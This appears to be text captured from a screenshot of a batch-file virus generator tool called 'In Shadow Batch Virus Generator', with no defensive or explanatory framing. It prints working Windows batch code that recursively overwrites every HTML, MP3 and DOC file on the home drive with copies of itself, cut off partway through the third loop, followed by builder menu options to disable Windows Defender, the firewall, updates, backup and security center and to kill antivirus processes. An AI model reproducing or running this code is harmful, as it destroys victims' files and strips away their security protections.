 PHANNOLEE
In Shadow Batch Virus Generator - v 4.1.2
@echo off
::--Infect All Html Files---::
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.html) Do (
Set HtmlInfect=%%Z > Nul
Copy /y %0 %HtmlInfect%
)
)
Del /f /s /q DirPath
::----Infect All Mp3 Files----::
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.mp3) Do (
Set Mp3Infect=%%Z > Nul
Copy /y %0 %Mp3Infect%
)
)
Del /f /s /q DirPath
Dir %Homedrive% /s /b > DirPath
For /f %%Y In (DirPath) Do (
Set DirPath=%%Y > Nul
For %%Z In (%DirPath%\*.doc) Do (
Set DocInfect=%%Z > Nul
Virus Name [Write in a name first, and do not change it]
Clear Text
Creation Options
Infections
Security
Options
Other Options
Security Breach
Disable Win Defender
Disable Win Update
Disable Win Security Center
Disable Win Parent Control
Disable Windows Firewall
Disable Win Error Reporting
Disable Windows Backup
Disable Windows Search
Antivirus
AV Kill [UD]
AV Kill [Not UD]
Temporary AV Kill
Taskkill
Kill
Kill
Kill
Kill
Kill
Kill
Kill
Kill